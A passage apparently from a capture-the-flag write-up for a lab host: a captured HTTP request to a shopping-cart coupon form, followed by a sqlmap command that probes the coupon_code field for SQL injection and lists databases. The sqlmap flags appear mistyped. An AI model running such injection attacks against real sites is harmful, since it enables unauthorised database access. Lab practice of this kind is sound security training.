 ❯ cat request
File: request
1 POST /it-next/it_cart.php HTTP/1.1
2
3 Host: 10.10.238.107
4
5 Content-Length: 42
6
7 Cache-Control: max-age=0
8
9 Upgrade-Insecure-Requests: 1
10
11 Origin: http://10.10.238.107
12
13 Content-Type: application/x-www-form-urlencoded
14
15 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
16
17 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
18
19 Referer: http://10.10.238.107/it-next/it_cart.php
20
21 Accept-Encoding: gzip, deflate, br
22
23 Accept-Language: en-US,en;q=0.9
24
25 Connection: close
26
27
28
29 coupon_code=test&apply_coupon=Apply+Coupon
/home/unicomanu/Academia/wekor sqlmap -r request --dbs=mysql -dbs